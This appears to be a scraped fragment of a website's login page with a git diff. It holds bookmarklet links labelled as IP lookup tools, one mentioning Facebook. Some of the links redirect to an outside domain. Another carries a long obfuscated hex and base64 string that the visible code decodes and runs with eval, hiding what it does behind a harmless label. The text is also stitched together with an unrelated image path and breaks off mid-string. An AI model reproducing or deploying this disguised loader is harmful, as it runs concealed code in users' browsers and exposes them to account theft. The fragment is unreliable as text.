5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx77%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx67%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx4A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx34%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx69%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx4A%5Cx64%5Cx4C%5Cx43%5Cx67%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx44%5Cx56%5Cx64%5Cx58%5Cx53%5Cx67%5Cx70%5Cx66%5Cx53%5Cx6B%5Cx37%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx56%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx70%22%2C%22%5Cx45%5Cx72%5Cx72%5Cx6F%5Cx72%5Cx20%5Cx65%5Cx78%5Cx65%5Cx63%5Cx75%5Cx74%5Cx69%5Cx6E%5Cx67%5Cx20%5Cx63%5Cx6F%5Cx64%5Cx65%5Cx3A%22%2C%22%5Cx65%5Cx72%5Cx72%5Cx6F%5Cx72%22%5D%3Bconst%20base64String%3D_0x6158%5B0%5D%3Bfunction%20executeBase64Code(_0x36e4x3)%7Btry%7Bconst%20_0x36e4x4%3Datob(_0x36e4x3)%3Beval(_0x36e4x4)%7Dcatch(error)%7Bconsole%5B_0x6158%5B2%5D%5D(_0x6158%5B1%5D%2Cerror)%7D%7DexecuteBase64Code(base64String)" draggable="true" title="Get Your Unique IP Stored In facebook 🔍" class="bookmarklet">Get Your Unique IP Stored In facebook 🔍</a><br><!-- Optional: JavaScript function for button click -->
     <script>

==== commit 1bfc8614: "Update index.html" ====
--- a/login/index.html
+++ b/login/index.html
@@ -174,9 +174,8 @@
 		}
 	</script>
 
-<a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip2%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="Get Your Real IP" class="bookmarklet">Get Your Real IP</a>
-
-<br>
+<a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip2%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="Get Your Real IP" class="bookmarklet">Get Your Real IP</a> <br><br>
+
 
 <a href="javascript:javascript%3A(function()%20%7B%0D%0A%20%20window.location.href%20%3D%20'https%3A%2F%2Fmedozvip.trendatelyoum.com%2Fip%2F'%3B%0D%0A%7D)()%3B" draggable="true" title="Get Current IP INFO" class="bookmarklet">Get IP INFO</a><br><br><a href="javascript:var%20_0x6158%3D%5B%22%5Cx64%5Cx6D%5Cx46%5Cx79%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx51%5Cx39%5Cx57%5Cx79%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx34%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5C